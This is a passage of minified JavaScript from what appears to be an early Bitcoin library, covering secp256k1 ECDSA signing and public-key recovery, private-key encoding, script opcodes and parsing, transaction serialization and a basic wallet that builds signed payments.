this;if(this.y.toBigInteger().signum()==0)return this.curve.getInfinity();var e=this.curve.fromBigInteger(BigInteger.valueOf(2)),t=this.curve.fromBigInteger(BigInteger.valueOf(3)),n=this.x.square().multiply(t).add(this.curve.a).divide(this.y.multiply(e)),r=n.square().subtract(this.x.multiply(e)),i=n.multiply(this.x.subtract(r)).subtract(this.y);return new ECPointFp(this.curve,r,i)},ECPointFp.prototype.multiply2D=function(e){if(this.isInfinity())return this;if(e.signum()==0)return this.curve.getInfinity();var t=e,n=t.multiply(new BigInteger("3")),r=this.negate(),i=this,s;for(s=n.bitLength()-2;s>0;--s){i=i.twice();var o=n.testBit(s),u=t.testBit(s);o!=u&&(i=i.add2D(o?this:r))}return i},ECPointFp.prototype.isOnCurve=function(){var e=this.getX().toBigInteger(),t=this.getY().toBigInteger(),n=this.curve.getA().toBigInteger(),r=this.curve.getB().toBigInteger(),i=this.curve.getQ(),s=t.multiply(t).mod(i),o=e.multiply(e).multiply(e).add(n.multiply(e)).add(r).mod(i);return s.equals(o)},ECPointFp.prototype.toString=function(){return"("+this.getX().toBigInteger().toString()+","+this.getY().toBigInteger().toString()+")"},ECPointFp.prototype.validate=function(){var e=this.curve.getQ();if(this.isInfinity())throw new Error("Point is at infinity.");var t=this.getX().toBigInteger(),n=this.getY().toBigInteger();if(t.compareTo(BigInteger.ONE)<0||t.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("x coordinate out of bounds");if(n.compareTo(BigInteger.ONE)<0||n.compareTo(e.subtract(BigInteger.ONE))>0)throw new Error("y coordinate out of bounds");if(!this.isOnCurve())throw new Error("Point is not on the curve.");if(this.multiply(e).isInfinity())throw new Error("Point is not a scalar multiple of G.");return!0},Bitcoin.ECDSA=function(){function r(e,t,n,r){var i=Math.max(t.bitLength(),r.bitLength()),s=e.add2D(n),o=e.curve.getInfinity();for(var u=i-1;u>=0;--u)o=o.twice2D(),o.z=BigInteger.ONE,t.testBit(u)?r.testBit(u)?o=o.add2D(s):o=o.add2D(e):r.testBit(u)&&(o=o.add2D(n));return o}var e=getSECCurveByName("secp256k1"),t=new SecureRandom,n=null,i={getBigRandom:function(e){return(new BigInteger(e.bitLength(),t)).mod(e.subtract(BigInteger.ONE)).add(BigInteger.ONE)},sign:function(t,n){var r=n,s=e.getN(),o=BigInteger.fromByteArrayUnsigned(t);do var u=i.getBigRandom(s),a=e.getG(),f=a.multiply(u),l=f.getX().toBigInteger().mod(s);while(l.compareTo(BigInteger.ZERO)<=0);var c=u.modInverse(s).multiply(o.add(r.multiply(l))).mod(s);return i.serializeSig(l,c)},verify:function(t,n,r){var s,o;if(Bitcoin.Util.isArray(n)){var u=i.parseSig(n);s=u.r,o=u.s}else{if("object"!=typeof n||!n.r||!n.s)throw"Invalid value for signature";s=n.r,o=n.s}var a;if(r instanceof ECPointFp)a=r;else{if(!Bitcoin.Util.isArray(r))throw"Invalid format for pubkey value, must be byte array or ECPointFp";a=ECPointFp.decodeFrom(e.getCurve(),r)}var f=BigInteger.fromByteArrayUnsigned(t);return i.verifyRaw(f,s,o,a)},verifyRaw:function(t,n,r,i){var s=e.getN(),o=e.getG();if(n.compareTo(BigInteger.ONE)<0||n.compareTo(s)>=0)return!1;if(r.compareTo(BigInteger.ONE)<0||r.compareTo(s)>=0)return!1;var u=r.modInverse(s),a=t.multiply(u).mod(s),f=n.multiply(u).mod(s),l=o.multiply(a).add(i.multiply(f)),c=l.getX().toBigInteger().mod(s);return c.equals(n)},serializeSig:function(e,t){var n=e.toByteArraySigned(),r=t.toByteArraySigned(),i=[];return i.push(2),i.push(n.length),i=i.concat(n),i.push(2),i.push(r.length),i=i.concat(r),i.unshift(i.length),i.unshift(48),i},parseSig:function(e){var t;if(e[0]!=48)throw new Error("Signature not a valid DERSequence");t=2;if(e[t]!=2)throw new Error("First element in signature must be a DERInteger");var n=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];if(e[t]!=2)throw new Error("Second element in signature must be a DERInteger");var r=e.slice(t+2,t+2+e[t+1]);t+=2+e[t+1];var i=BigInteger.fromByteArrayUnsigned(n),s=BigInteger.fromByteArrayUnsigned(r);return{r:i,s:s}},parseSigCompact:function(t){if(t.length!==65)throw"Signature has the wrong length";var n=t[0]-27;if(n<0||n>7)throw"Invalid signature type";var r=e.getN(),i=BigInteger.fromByteArrayUnsigned(t.slice(1,33)).mod(r),s=BigInteger.fromByteArrayUnsigned(t.slice(33,65)).mod(r);return{r:i,s:s,i:n}},recoverPubKey:function(t,s,o,u){u&=3;var a=u&1,f=u>>1,l=e.getN(),c=e.getG(),h=e.getCurve(),p=h.getQ(),d=h.getA().toBigInteger(),v=h.getB().toBigInteger();n||(n=p.add(BigInteger.ONE).divide(BigInteger.valueOf(4)));var m=f?t.add(l):t,g=m.multiply(m).multiply(m).add(d.multiply(m)).add(v).mod(p),y=g.modPow(n,p),b=y.isEven()?u%2:(u+1)%2,w=(y.isEven()?!a:a)?y:p.subtract(y),E=new ECPointFp(h,h.fromBigInteger(m),h.fromBigInteger(w));E.validate();var S=BigInteger.fromByteArrayUnsigned(o),x=BigInteger.ZERO.subtract(S).mod(l),T=t.modInverse(l),N=r(E,s,c,x).multiply(T);console.log("G.x: ",Crypto.util.bytesToHex(c.x.toBigInteger().toByteArrayUnsigned())),console.log("G.y: ",Crypto.util.bytesToHex(c.y.toBigInteger().toByteArrayUnsigned())),console.log("s: ",Crypto.util.bytesToHex(T.toByteArrayUnsigned())),console.log("Q.x: ",Crypto.util.bytesToHex(N.x.toBigInteger().toByteArrayUnsigned())),console.log("Q.y: ",Crypto.util.bytesToHex(N.y.toBigInteger().toByteArrayUnsigned())),N.validate();if(!i.verifyRaw(S,t,s,N))throw"Pubkey recovery unsuccessful";var C=new Bitcoin.ECKey;return C.pub=N,C},calcPubkeyRecoveryParam:function(e,t,n,r){for(var i=0;i<4;i++)try{var s=Bitcoin.ECDSA.recoverPubKey(t,n,r,i);if(s.getBitcoinAddress().toString()==e)return i}catch(o){}throw"Unable to find valid recovery factor"}};return i}();
Bitcoin.ECKey=function(){var e=Bitcoin.ECDSA,t=getSECCurveByName("secp256k1"),n=new SecureRandom,r=function(n){if(!n){var i=t.getN();this.priv=e.getBigRandom(i)}else n instanceof BigInteger?this.priv=n:Bitcoin.Util.isArray(n)?this.priv=BigInteger.fromByteArrayUnsigned(n):"string"==typeof n&&(n.length==51&&n[0]=="5"?this.priv=BigInteger.fromByteArrayUnsigned(r.decodeString(n)):this.priv=BigInteger.fromByteArrayUnsigned(Crypto.util.base64ToBytes(n)));this.compressed=!!r.compressByDefault};return r.compressByDefault=!1,r.prototype.setCompressed=function(e){this.compressed=!!e},r.prototype.getPub=function(){return this.getPubPoint().getEncoded(this.compressed)},r.prototype.getPubPoint=function(){return this.pub||(this.pub=t.getG().multiply(this.priv)),this.pub},r.prototype.getPubKeyHash=function(){return this.pubKeyHash?this.pubKeyHash:this.pubKeyHash=Bitcoin.Util.sha256ripe160(this.getPub())},r.prototype.getBitcoinAddress=function(){var e=this.getPubKeyHash(),t=new Bitcoin.Address(e);return t},r.prototype.getExportedPrivateKey=function(){var e=this.priv.toByteArrayUnsigned();while(e.length<32)e.unshift(0);e.unshift(128);var t=Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0}),n=e.concat(t.slice(0,4));return Bitcoin.Base58.encode(n)},r.prototype.setPub=function(e){this.pub=ECPointFp.decodeFrom(t.getCurve(),e)},r.prototype.toString=function(e){return e==="base64"?Crypto.util.bytesToBase64(this.priv.toByteArrayUnsigned()):Crypto.util.bytesToHex(this.priv.toByteArrayUnsigned())},r.prototype.sign=function(t){return e.sign(t,this.priv)},r.prototype.verify=function(t,n){return e.verify(t,n,this.getPub())},r.decodeString=function(e){var t=Bitcoin.Base58.decode(e),n=t.slice(0,33),r=Crypto.SHA256(Crypto.SHA256(n,{asBytes:!0}),{asBytes:!0});if(r[0]!=t[33]||r[1]!=t[34]||r[2]!=t[35]||r[3]!=t[36])throw"Checksum validation failed!";var i=n.shift();if(i!=128)throw"Version "+i+" not supported!";return n},r}();
(function(){var e=Bitcoin.Opcode=function(e){this.code=e};e.prototype.toString=function(){return e.reverseMap[this.code]},e.map={OP_0:0,OP_FALSE:0,OP_PUSHDATA1:76,OP_PUSHDATA2:77,OP_PUSHDATA4:78,OP_1NEGATE:79,OP_RESERVED:80,OP_1:81,OP_TRUE:81,OP_2:82,OP_3:83,OP_4:84,OP_5:85,OP_6:86,OP_7:87,OP_8:88,OP_9:89,OP_10:90,OP_11:91,OP_12:92,OP_13:93,OP_14:94,OP_15:95,OP_16:96,OP_NOP:97,OP_VER:98,OP_IF:99,OP_NOTIF:100,OP_VERIF:101,OP_VERNOTIF:102,OP_ELSE:103,OP_ENDIF:104,OP_VERIFY:105,OP_RETURN:106,OP_TOALTSTACK:107,OP_FROMALTSTACK:108,OP_2DROP:109,OP_2DUP:110,OP_3DUP:111,OP_2OVER:112,OP_2ROT:113,OP_2SWAP:114,OP_IFDUP:115,OP_DEPTH:116,OP_DROP:117,OP_DUP:118,OP_NIP:119,OP_OVER:120,OP_PICK:121,OP_ROLL:122,OP_ROT:123,OP_SWAP:124,OP_TUCK:125,OP_CAT:126,OP_SUBSTR:127,OP_LEFT:128,OP_RIGHT:129,OP_SIZE:130,OP_INVERT:131,OP_AND:132,OP_OR:133,OP_XOR:134,OP_EQUAL:135,OP_EQUALVERIFY:136,OP_RESERVED1:137,OP_RESERVED2:138,OP_1ADD:139,OP_1SUB:140,OP_2MUL:141,OP_2DIV:142,OP_NEGATE:143,OP_ABS:144,OP_NOT:145,OP_0NOTEQUAL:146,OP_ADD:147,OP_SUB:148,OP_MUL:149,OP_DIV:150,OP_MOD:151,OP_LSHIFT:152,OP_RSHIFT:153,OP_BOOLAND:154,OP_BOOLOR:155,OP_NUMEQUAL:156,OP_NUMEQUALVERIFY:157,OP_NUMNOTEQUAL:158,OP_LESSTHAN:159,OP_GREATERTHAN:160,OP_LESSTHANOREQUAL:161,OP_GREATERTHANOREQUAL:162,OP_MIN:163,OP_MAX:164,OP_WITHIN:165,OP_RIPEMD160:166,OP_SHA1:167,OP_SHA256:168,OP_HASH160:169,OP_HASH256:170,OP_CODESEPARATOR:171,OP_CHECKSIG:172,OP_CHECKSIGVERIFY:173,OP_CHECKMULTISIG:174,OP_CHECKMULTISIGVERIFY:175,OP_NOP1:176,OP_NOP2:177,OP_NOP3:178,OP_NOP4:179,OP_NOP5:180,OP_NOP6:181,OP_NOP7:182,OP_NOP8:183,OP_NOP9:184,OP_NOP10:185,OP_PUBKEYHASH:253,OP_PUBKEY:254,OP_INVALIDOPCODE:255},e.reverseMap=[];for(var t in e.map)e.reverseMap[e.map[t]]=t})();
(function(){var Opcode=Bitcoin.Opcode;for(var i in Opcode.map)eval("var "+i+" = "+Opcode.map[i]+";");var Script=Bitcoin.Script=function(e){if(!e)this.buffer=[];else if("string"==typeof e)this.buffer=Crypto.util.base64ToBytes(e);else if(Bitcoin.Util.isArray(e))this.buffer=e;else{if(!(e instanceof Script))throw new Error("Invalid script");this.buffer=e.buffer}this.parse()};Script.prototype.parse=function(){function n(n){e.chunks.push(e.buffer.slice(t,t+n)),t+=n}var e=this;this.chunks=[];var t=0;while(t<this.buffer.length){var r=this.buffer[t++];r>=240&&(r=r<<8|this.buffer[t++]);var i;r>0&&r<OP_PUSHDATA1?n(r):r==OP_PUSHDATA1?(i=this.buffer[t++],n(i)):r==OP_PUSHDATA2?(i=this.buffer[t++]<<8|this.buffer[t++],n(i)):r==OP_PUSHDATA4?(i=this.buffer[t++]<<24|this.buffer[t++]<<16|this.buffer[t++]<<8|this.buffer[t++],n(i)):this.chunks.push(r)}},Script.prototype.getOutType=function(){return this.chunks[this.chunks.length-1]==OP_CHECKMULTISIG&&this.chunks[this.chunks.length-2]<=3?"Multisig":this.chunks.length==5&&this.chunks[0]==OP_DUP&&this.chunks[1]==OP_HASH160&&this.chunks[3]==OP_EQUALVERIFY&&this.chunks[4]==OP_CHECKSIG?"Address":this.chunks.length==2&&this.chunks[1]==OP_CHECKSIG?"Pubkey":"Strange"},Script.prototype.simpleOutHash=function(){switch(this.getOutType()){case"Address":return this.chunks[2];case"Pubkey":return Bitcoin.Util.sha256ripe160(this.chunks[0]);default:throw new Error("Encountered non-standard scriptPubKey")}},Script.prototype.simpleOutPubKeyHash=Script.prototype.simpleOutHash,Script.prototype.getInType=function(){return this.chunks.length==1&&Bitcoin.Util.isArray(this.chunks[0])?"Pubkey":this.chunks.length==2&&Bitcoin.Util.isArray(this.chunks[0])&&Bitcoin.Util.isArray(this.chunks[1])?"Address":"Strange"},Script.prototype.simpleInPubKey=function(){switch(this.getInType()){case"Address":return this.chunks[1];case"Pubkey":throw new Error("Script does not contain pubkey.");default:throw new Error("Encountered non-standard scriptSig")}},Script.prototype.simpleInHash=function(){return Bitcoin.Util.sha256ripe160(this.simpleInPubKey())},Script.prototype.simpleInPubKeyHash=Script.prototype.simpleInHash,Script.prototype.writeOp=function(e){this.buffer.push(e),this.chunks.push(e)},Script.prototype.writeBytes=function(e){e.length<OP_PUSHDATA1?this.buffer.push(e.length):e.length<=255?(this.buffer.push(OP_PUSHDATA1),this.buffer.push(e.length)):e.length<=65535?(this.buffer.push(OP_PUSHDATA2),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255)):(this.buffer.push(OP_PUSHDATA4),this.buffer.push(e.length&255),this.buffer.push(e.length>>>8&255),this.buffer.push(e.length>>>16&255),this.buffer.push(e.length>>>24&255)),this.buffer=this.buffer.concat(e),this.chunks.push(e)},Script.createOutputScript=function(e){var t=new Script;return t.writeOp(OP_DUP),t.writeOp(OP_HASH160),t.writeBytes(e.hash),t.writeOp(OP_EQUALVERIFY),t.writeOp(OP_CHECKSIG),t},Script.prototype.extractAddresses=function(e){switch(this.getOutType()){case"Address":return e.push(new Address(this.chunks[2])),1;case"Pubkey":return e.push(new Address(Util.sha256ripe160(this.chunks[0]))),1;case"Multisig":for(var t=1;t<this.chunks.length-2;++t)e.push(new Address(Util.sha256ripe160(this.chunks[t])));return this.chunks[0]-OP_1+1;default:throw new Error("Encountered non-standard scriptPubKey")}},Script.createMultiSigOutputScript=function(e,t){var n=new Bitcoin.Script;n.writeOp(OP_1+e-1);for(var r=0;r<t.length;++r)n.writeBytes(t[r]);return n.writeOp(OP_1+t.length-1),n.writeOp(OP_CHECKMULTISIG),n},Script.createInputScript=function(e,t){var n=new Script;return n.writeBytes(e),n.writeBytes(t),n},Script.prototype.clone=function(){return new Script(this.buffer)}})();
(function(){var e=Bitcoin.Script,t=Bitcoin.Transaction=function(e){this.version=1,this.lock_time=0,this.ins=[],this.outs=[],this.timestamp=null,this.block=null;if(e){e.hash&&(this.hash=e.hash),e.version&&(this.version=e.version),e.lock_time&&(this.lock_time=e.lock_time);if(e.ins&&e.ins.length)for(var t=0;t<e.ins.length;t++)this.addInput(new u(e.ins[t]));if(e.outs&&e.outs.length)for(var t=0;t<e.outs.length;t++)this.addOutput(new a(e.outs[t]));e.timestamp&&(this.timestamp=e.timestamp),e.block&&(this.block=e.block)}};t.objectify=function(e){var n=[];for(var r=0;r<e.length;r++)n.push(new t(e[r]));return n},t.prototype.addInput=function(e,t){arguments[0]instanceof u?this.ins.push(arguments[0]):this.ins.push(new u({outpoint:{hash:e.hash,index:t},script:new Bitcoin.Script,sequence:4294967295}))},t.prototype.addOutput=function(t,n){if(arguments[0]instanceof a)this.outs.push(arguments[0]);else{if(n instanceof BigInteger){n=n.toByteArrayUnsigned().reverse();while(n.length<8)n.push(0)}else Bitcoin.Util.isArray(n);this.outs.push(new a({value:n,script:e.createOutputScript(t)}))}},t.prototype.serialize=function(){var e=[];e=e.concat(Crypto.util.wordsToBytes([parseInt(this.version)]).reverse()),e=e.concat(Bitcoin.Util.numToVarInt(this.ins.length));for(var t=0;t<this.ins.length;t++){var n=this.ins[t];e=e.concat(Crypto.util.base64ToBytes(n.outpoint.hash)),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.outpoint.index)]).reverse());var r=n.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r),e=e.concat(Crypto.util.wordsToBytes([parseInt(n.sequence)]).reverse())}e=e.concat(Bitcoin.Util.numToVarInt(this.outs.length));for(var t=0;t<this.outs.length;t++){var i=this.outs[t];e=e.concat(i.value);var r=i.script.buffer;e=e.concat(Bitcoin.Util.numToVarInt(r.length)),e=e.concat(r)}return e=e.concat(Crypto.util.wordsToBytes([parseInt(this.lock_time)]).reverse()),e};var n=171,r=1,i=2,s=3,o=80;t.prototype.hashTransactionForSignature=function(t,n,r){var u=this.clone();for(var a=0;a<u.ins.length;a++)u.ins[a].script=new e;u.ins[n].script=t;if((r&31)==i){u.outs=[];for(var a=0;a<u.ins.length;a++)a!=n&&(u.ins[a].sequence=0)}else(r&31)==s;r&o&&(u.ins=[u.ins[n]]);var f=u.serialize();f=f.concat(Crypto.util.wordsToBytes([parseInt(r)]).reverse());var l=Crypto.SHA256(f,{asBytes:!0});return Crypto.SHA256(l,{asBytes:!0})},t.prototype.getHash=function(){var e=this.serialize();return Crypto.SHA256(Crypto.SHA256(e,{asBytes:!0}),{asBytes:!0})},t.prototype.clone=function(){var e=new t;e.version=this.version,e.lock_time=this.lock_time;for(var n=0;n<this.ins.length;n++){var r=this.ins[n].clone();e.addInput(r)}for(var n=0;n<this.outs.length;n++){var i=this.outs[n].clone();e.addOutput(i)}return e},t.prototype.analyze=function(e){if(e instanceof Bitcoin.Wallet){var t=!0,n=!0,r=null,i=null,s=null;for(var o=this.outs.length-1;o>=0;o--){var u=this.outs[o],a=u.script.simpleOutPubKeyHash();e.hasHash(a)?i=a:n=!1,r=a}for(var o=this.ins.length-1;o>=0;o--){var f=this.ins[o];s=f.script.simpleInPubKeyHash();if(!e.hasHash(s)){t=!1;break}}var l=this.calcImpact(e),c={};return c.impact=l,l.sign>0&&l.value.compareTo(BigInteger.ZERO)>0?(c.type="recv",c.addr=new Bitcoin.Address(i)):t&&n?c.type="self":t?(c.type="sent",c.addr=new Bitcoin.Address(r)):c.type="other",c}return null},t.prototype.getDescription=function(e){var t=this.analyze(e);if(!t)return"";switch(t.type){case"recv":return"Received with "+t.addr;case"sent":return"Payment to "+t.addr;case"self":return"Payment to yourself";case"other":default:return""}},t.prototype.getTotalOutValue=function(){var e=BigInteger.ZERO;for(var t=0;t<this.outs.length;t++){var n=this.outs[t];e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},t.prototype.getTotalValue=t.prototype.getTotalOutValue,t.prototype.calcImpact=function(e){if(e instanceof Bitcoin.Wallet){var t=BigInteger.ZERO;for(var n=0;n<this.outs.length;n++){var r=this.outs[n],i=Crypto.util.bytesToBase64(r.script.simpleOutPubKeyHash());e.hasHash(i)&&(t=t.add(Bitcoin.Util.valueToBigInt(r.value)))}var s=BigInteger.ZERO;for(var n=0;n<this.ins.length;n++){var o=this.ins[n],i=Crypto.util.bytesToBase64(o.script.simpleInPubKeyHash());if(e.hasHash(i)){var u=e.txIndex[o.outpoint.hash];u&&(s=s.add(Bitcoin.Util.valueToBigInt(u.outs[o.outpoint.index].value)))}}return t.compareTo(s)>=0?{sign:1,value:t.subtract(s)}:{sign:-1,value:s.subtract(t)}}return BigInteger.ZERO};var u=Bitcoin.TransactionIn=function(t){this.outpoint=t.outpoint,t.script instanceof e?this.script=t.script:this.script=new e(t.script),this.sequence=t.sequence};u.prototype.clone=function(){var e=new u({outpoint:{hash:this.outpoint.hash,index:this.outpoint.index},script:this.script.clone(),sequence:this.sequence});return e};var a=Bitcoin.TransactionOut=function(t){t.script instanceof e?this.script=t.script:this.script=new e(t.script);if(Bitcoin.Util.isArray(t.value))this.value=t.value;else if("string"==typeof t.value){var n=(new BigInteger(t.value,10)).toString(16);while(n.length<16)n="0"+n;this.value=Crypto.util.hexToBytes(n)}};a.prototype.clone=function(){var e=new a({script:this.script.clone(),value:this.value.slice(0)});return e}})();
Bitcoin.Wallet=function(){var e=Bitcoin.Script,t=Bitcoin.TransactionIn,n=Bitcoin.TransactionOut,r=function(){var e=[];this.addressHashes=[],this.txIndex={},this.unspentOuts=[],this.addressPointer=0,this.addKey=function(t,n){t instanceof Bitcoin.ECKey||(t=new Bitcoin.ECKey(t)),e.push(t),n&&("string"==typeof n&&(n=Crypto.util.base64ToBytes(n)),t.setPub(n)),this.addressHashes.push(t.getBitcoinAddress().getHashBase64())},this.addKeys=function(e,t){"string"==typeof e&&(e=e.split(",")),"string"==typeof t&&(t=t.split(","));var n;if(Array.isArray(t)&&e.length==t.length)for(n=0;n<e.length;n++)this.addKey(e[n],t[n]);else for(n=0;n<e.length;n++)this.addKey(e[n])},this.getKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].toString("base64"));return t},this.getPubKeys=function(){var t=[];for(var n=0;n<e.length;n++)t.push(Crypto.util.bytesToBase64(e[n].getPub()));return t},this.clear=function(){e=[]},this.getLength=function(){return e.length},this.getAllAddresses=function(){var t=[];for(var n=0;n<e.length;n++)t.push(e[n].getBitcoinAddress());return t},this.getCurAddress=function(){return e[this.addressPointer]?e[this.addressPointer].getBitcoinAddress():null},this.getNextAddress=function(){return this.addressPointer++,e[this.addressPointer]||this.generateAddress(),e[this.addressPointer].getBitcoinAddress()},this.signWithKey=function(t,n){t=Crypto.util.bytesToBase64(t);for(var r=0;r<this.addressHashes.length;r++)if(this.addressHashes[r]==t)return e[r].sign(n);throw new Error("Missing key for signature")},this.getPubKeyFromHash=function(t){t=Crypto.util.bytesToBase64(t);for(var n=0;n<this.addressHashes.length;n++)if(this.addressHashes[n]==t)return e[n].getPub();throw new Error("Hash unknown")}};return r.prototype.generateAddress=function(){this.addKey(new Bitcoin.ECKey)},r.prototype.process=function(e){if(this.txIndex[e.hash])return;var r,i,s;for(r=0;r<e.outs.length;r++){var o=new n(e.outs[r]);s=Crypto.util.bytesToBase64(o.script.simpleOutPubKeyHash());for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){this.unspentOuts.push({tx:e,index:r,out:o});break}}for(r=0;r<e.ins.length;r++){var u=new t(e.ins[r]),a=u.script.simpleInPubKey();s=Crypto.util.bytesToBase64(Bitcoin.Util.sha256ripe160(a));for(i=0;i<this.addressHashes.length;i++)if(this.addressHashes[i]===s){for(var f=0;f<this.unspentOuts.length;f++)u.outpoint.hash==this.unspentOuts[f].tx.hash&&u.outpoint.index==this.unspentOuts[f].index&&this.unspentOuts.splice(f,1);break}}this.txIndex[e.hash]=e},r.prototype.getBalance=function(){var e=BigInteger.valueOf(0);for(var t=0;t<this.unspentOuts.length;t++){var n=this.unspentOuts[t].out;e=e.add(Bitcoin.Util.valueToBigInt(n.value))}return e},r.prototype.createSend=function(t,n,r){var i=[],s=n.add(r),o=BigInteger.ZERO,u;for(u=0;u<this.unspentOuts.length;u++){i.push(this.unspentOuts[u]),o=o.add(Bitcoin.Util.valueToBigInt(this.unspentOuts[u].out.value));if(o.compareTo(s)>=0)break}if(o.compareTo(s)<0)throw new Error("Insufficient funds.");var a=o.subtract(s),f=new Bitcoin.Transaction;for(u=0;u<i.length;u++)f.addInput(i[u].tx,i[u].index);f.addOutput(t,n),a.compareTo(BigInteger.ZERO)>0&&f.addOutput(this.getNextAddress(),a);var l=1;for(u=0;u<f.ins.length;u++){var c=f.hashTransactionForSignature(i[u].out.script,u,l),h=i[u].out.script.simpleOutPubKeyHash(),p=this.signWithKey(h,c);p.push(parseInt(l,10)),f.ins[u].script=e.createInputScript(p,this.getPubKeyFromHash(h))}return f},r.prototype.clearTransactions=function(){this.txIndex={},this.unspentOuts=[]},r.prototype.hasHash=function(e){Bitcoin.Util.isArray(e)&&(e=Crypto.util.bytesToBase64(e));for(var t=0;t<this.addressHashes.length;t++)if(this.addressHashes[t]===e)return!0;return!1},r}();
var TransactionDatabase=function(){this.txs=[],this.txIndex={}};EventEmitter.augment(TransactionDatabase.prototype),TransactionDatabase.prototype.addTransaction=function(e){this.addTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.addTransactionNoUpdate=function(e){if(this.txIndex[e.hash])return;this.txs.push(new Bitcoin.Transaction(e)),this.txIndex[e.hash]=e},TransactionDatabase.prototype.removeTransaction=function(e){this.removeTransactionNoUpdate(e),$(this).trigger("update")},TransactionDatabase.prototype.removeTransactionNoUpdate=function(e){var t=this.txIndex[e];if(!t)return;for(var n=0,r=this.txs.length;n<r;n++)if(this.txs[n].hash==e){this.txs.splice(n,1);break}delete this.txIndex[e]},TransactionDatabase.prototype.loadTransactions=function(e){for(var t=0;t<e.length;t++)this.addTransactionNoUpdate(e[t]);$(this).trigger("update")},TransactionDatabase.prototype.getTransactions=function(){return this.txs},TransactionDatabase.prototype.clear=function(){this.txs=[],this.txIndex={},$(this).trigger("update")}
